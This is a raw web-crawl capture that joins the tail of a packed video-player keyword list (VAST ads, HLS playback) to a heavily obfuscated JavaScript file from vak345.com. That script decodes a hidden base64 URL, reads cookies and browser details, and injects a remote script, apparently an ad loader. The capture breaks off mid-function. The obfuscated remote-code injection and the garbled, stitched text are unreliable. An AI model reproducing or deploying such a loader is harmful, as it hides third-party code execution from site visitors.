23|9031916|593535|5770455|3677693|0856637|6708602|0588595|7244686|urlmse|codecs|0997273|9784469|5904991|8542991|62377583|00069913|9996991|7997241|9978991|nativehlsinsafari|3092991|0038991|4871241|2357241|0008991|01549913|7581241|14009913|5003241|00029913|4865241|81329913|49672408|89532408|28889913|3958991|80932408|64769913|3699241|60889913|9699241|1310991|4685241|3695241|3780991|6532991|3443241|9280991|3197241|2028991|9825241|8142991|38992408|5781241|5473241|70972408|1612739|574691|09818985|4542782|11424488|07009354|2295078|96573582|91355695|6589799|12515|85736433|109095|DASH|1010675|69681399|0850124|08213482|PlugMediaChannels|01289913|6100991|49132408|01349913|18772408||01469913|70329913|0068991|50092408|12492408|6991175|1148991|nativehlsinedge|support|PluginShare_whatsapp|flussonic|74096533|8212405|89750192|57329913|49829913|2593241|54409913|2155241|37689913|81892408|93169913|32872408|63169913|17872408|02932408|7255241|45709913|94772408|53509913|87332408|61009913|80612408|67729913|94929913|4310991|61112408|4843241|7168991|2095241|5794991|1843241|4792991|3343241|3796991|2800991|8833241|9932991|9056991|0213241|8180991|0339241|autoplayed|9589241|5810991|69872408|83449913|60952408|62369913|17269913|nodownload|08569913|98549913|88589913|78569913|76252408|91252408|27949913|48629913|06192408|34889913|42432408|taginframe|16112408|89792408|72892408|73312408|52352408|17432408|90889913|46112408|controlsList|36152408|98389913|26192408|03369913|00849913|39769913|09932408|97129913|02432408|28392408|64309913|98752408|50989913|73852408|94745891|Created|0729712|setVolume|timeplay|unfix|fix|isfullscreen|vast_ready|VastOverlay|moveplaylist|vastbgpreload|isyoutube|Boolean|renew|PluginVastTimeMsg|vastbreak|startdelay|vast_startdelay|startvast|bgload|started|Test|Arial|invert|jpeg|toDataURL|yandex|fillText|vast_init|fillStyle|Courier|youtubeready|sscopyright|crtm|ddd|Active|castinit|skipimpessed|switchpip|bgload2|dwn|vpaid_|cut2|Enter|vast_finish|vldcntrInterval|Metric|300000|vast_dontplay|Pass|RemovePassword|LIVE|nonInteraction|Audio|website|advertiser|the|Ultra|Quad|Super|gainact|preloading|alarm|vast_Impression|youtubeid|lastIndexOf|toogle|dispatchEvent|initEvent|createEvent|adShown|rewound|Next|unmuted|resumed|vast_error|and2limit|eventlisteners|capiom|watch|playerjs_hit|cut1|playlist_folders|Full|reloadstart|Progress|scrnstp|dontseekforward|Open|downself|_self|2048|0123456789|pdf|StringVar|MarPad|encode|nooverlay|reduce|substring|arguments|01|pageXOffset|tracking|PluginWater|nativenotandroid|nativeontv|reverse|heartbeats|water|showfrom1file|wid|pjsstat|globalfont|pjsstatid|PluginStat|AdBlock|openlast|redirectparent|redirectblank|scrollY|const|PasswordTime|FindPjsDiv|playlist_length|vastmute|midrollcrtm|midroll_time|crossdomain|issue|vastids|vrsn|currentfile|vaststart|stylesheet|vastresume|vastpause|vastinfo|vastnow|showvlt|showplaylist|3600000|rel|googleapis|cssText|number|reloadjustevent|reloadplus|1000000|pjsiframed|45deg|repeating|setProperty|NaNpx|wheelDelta|fileend|same|outros|webkitSupportsFullscreen|webkitEnterFullScreen|webkitendfullscreen|webkitExitFullscreen|OpenScroll|1296p|Medium|77805478|1920|275|857|432|240|854|480|1280|1080|957|2560|1440|3840|2160|customqualities|eng|line_play|296|883|English|Quality|705|659|547|playId|344|267|096|qualitypause|914|001|988|981|996|019|036|041|992|_timer|rus|785|37701976|0536658|93493214|72015249|43579517|15446351|87313185|59179941|37399411|4997689|47944541|MediaPjs|71410195|97295909|MediaDaily|29534258|RemoveAll|0702081|1955355|lang_ru|FloatPosterScale|marginLeft|marginTop|Speed|[base64]|Audiotrack|radius_|f00|rldnornd|dailymotion|timestorenolive|PluginFloatPoster|timestoreunauto|timestore0plroot|timestoredontuse|New|hqdefault|YouTube|747|818|Small|YoutubePlaylist|wkdt|playlists|iosv|EXTINF|mutedautoplay|iemobile|blackberry|matches|__storage_test__|fine|matchMedia|WebkitAppearance|loaderror|Philips|Tizen|Roku|roll|access|armv|Shadow|Tiny|clipboard|Copied|Previous|Reset|norootplstart|finishnormal|finish|toUpperCase|Font|redirectafter|Bottom|Yes|Sleep|dvtp|once|All|BRAVIA|webOS|874|613|Break|084|055|tags|956|907|702|513|088|Seeking|985|979|971|935|918|897|093|081|tvOS|Edge|MacIntel|tryotherquality|ipod|Windows|Safari|Alternative|Firefox|Trident|reloadtimes|Opera|appVersion|trident|userAgent|appName|014|023|046|59245626|75949913|50013981|1801824|3487602|3046089|7834064|2684851|6629937|236375|5465947|4382232|336719|1320173|8911918|6062149|2662057|2770867|77251337|7833944|02996802|0322595|1326034|36769785|65438|8837383|5655153|0328336|5053089|3091968|4491163|4898159|AUDIO_TRACK_SWITCHING|2082908|hlssubtracks|9433706|971479|1601136|6824884|2765126|3252639|3086227|2289337|2054131|5270879|3969374|4829316|3223813|3585051|3866014|5150417|60967157|5551793|72205681|83042829|NETWORK_ERROR|4548353|87457964|4146977|91471723|3745601|95084105|9812118|29201054|294285|8848816|78971661|13087402|0213543|36024443|47548316|98696488|8894744|66987795|51619485|46517626|28455712|ERROR|73351192|13203429|56092029|07182791|34016357|PluginHlsSubtitles|subtitleDisplay|4714645|6790366|4944038|63719378|59188216|38375288|09016233|39980792|16240999|42790423|23064389|45600054|62056464|82926802|91699661|1979597|fragdata|3625238|29487609|5070191|47549523|6314456|33960154|37973913|7518584|33557571|03398178|83786964|relurl|05003682|21516295|89751399|27938309|FRAG_PARSING_METADATA|77710123|66871768|38775457|70886733|43190592|6446472|48007102|58042706|53626364|52022068|67618316|86884358|336731|3573739|7312276|3825926|AUDIO_TRACKS_UPDATED|4508265|5551842|2128786|6555282|8562161|5506084|6463646|0689453|9273277|2897021|2002632|3499084|2725109|4181423|3063312|2742211|8642436|8201044|061504|9405051|278247|0127527|9686014|8000235|7639118|7277759|6515144|3619618|8682695|5832805|9324896|4548403|0529024|3585101|1893702|3183725|5838497|1864876|00989923|regress|36309792|51104991|51160699|6561023|86080399|52309118|0655057|2702074|92158447|4869503|7036933|57125629|9204363|5993526|474335|67561401|0121786|Level|49098111|5179122|47777957|75186335|05921254|97663384|38490109|3298446|75072722|80346812|90783791|28971908|62456633|36883398|91242577|99498033|6475177|65323674|52710494|32754819|50302239|8120818|05692108|63546435|79828571|wsconfig|execCommand|sleep|L17|watching|loadeddata|aborted|69428571|forward|M17|5723438|883875|4526875|Video|90490625|694|798|PluginShare_viber|58960278|0437146|00760778|31380163|4932556|66299863|8745626|10852584|2358009|5299705|4926815|6973831|6486439|52136888|7375207|61368533|7254795|PluginWS|8218097|2352268|59763029|77366157|21517502|98237702|9227277|1928098|9261674|8992313|7054107|5735428|3521999||2037029|966317|6389111|548312|5419948|9336329|8997934|246706|2134406|3912014|5030054|0465801|1388966|2461248|1629791|8653869|26334013|5442862|54028947|2231855|81723882|MEDIA_ERROR|85336264|89350023|0769849|1669929|94969285|1870617|recoverMediaError|30290361|47950899|82469223|5150587|4353527|hls_error|5632167|51505159|47433991|484666|12514291|9387948|88833115|73982208|57927173|0523283|3780168|89578456|50702408|6956779|49899656|4949828|63203182|51103784|52307911|65668847|1469362|6526698|98924427|89406226|73236371|463449|4875316|4955591|60449754|4995728|24727302|5035866|479504|45369701|5408515|4192977|06321422|3350087|60163198|2065685|16413229|9938392|6090854|1004813|81698842|3539343|5752651|46917795|8441869|53741184|1050812|65381084|80633367|MANIFEST_PARSED|6710212|01906288|9439568|28397095|1767548|51275519|373429|42904036|41298533|521938|58959071|96287026|1016416|93477395|0815728|82640247|9932701|71000346|attachMedia|MANIFEST_LOADED|48121922|0855865|MEDIA_ATTACHED|attached|40897157|2862745|39693029|76562198|LEVEL_SWITCH|99899409|31206726|1199881|64463513|0959055|0156303|72147064|8871901|6343233|94968078|0070216|4456766|75816857|2008373|5614944|8957917|33271015|1320293|1440706|6182682|7782445|27135557|4921123|LEVEL_SWITCHED|LEVEL_LOADED|94165326|Live|03798347|7381069|10220361|47949692|39119423|3246898|33901537|1962495|22663013|1561119|98293905|03110416|20025612|7679255|52479647|2140268|48465888|44452129|4909762|48867264|58098909|80174581|09304|78569078|3338655|05862636|5225121|23523174|6469387|64922298|93018609|autoStartLoad|4949899|29543812|9485446|11883274|5792789|10679147|5391413|09876395|09073643|2059993|4548523|08270892|4227423|0746814|3866184|06665388|02250254|43591968|80518547|294302|4944158|29142437|0041632|8998054|6773193|7553101|43248002|27995719|55633244|1371913|xhrSetup|8883383|09933805|05920047|3665496|04715919|capLevelToPlayerSize|0964796|manifestLoadingTimeOut|22261637|89348816|7346672|fragLoadingTimeOut|21458885|5821444|enableWorker|4256078|2610437|82525426|15036871|156686|00185964|1205622|94566702|hlscltps|88546064|5425809|99728385|1492326|9124208|1125347|fragment|03054213|22032491|12687233|57353567|44797302|5385672|56608226|31665512|93421192|38546312|FRAG_CHANGED|91299492|48982084|89693989|72261884|95484274|88891237|85507288|72090861|11596719|01160946|95313251|9995753|68592091|27251584|M13|05174705|67790547|84648333|4812263|35220485|85105912|03111623|73809978|81781292|81092153|23180416|76677019|44051961|7948665|64120754|92732053|7507223|4496904|16011853|38030116|04774536|94166533|1176966|01963698|0075957|94738933|03569202|5632238|2019855|06780208|01562322|97778916|1578342|7398292|10793967|52881023|077559|99154067'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a
body_size: 10298
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","M","j","A","2","M","T","E","u","a","n","M","/","d","j","0","z","N","j","h","j","O","D","A","1","M","m","U","y","O","T","J","l","Z","j","Y","5","N","j","g","4","Y","z","Z","h","M","W","I","0","N","2","I","z","Y","m","I","2","Y","S","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return 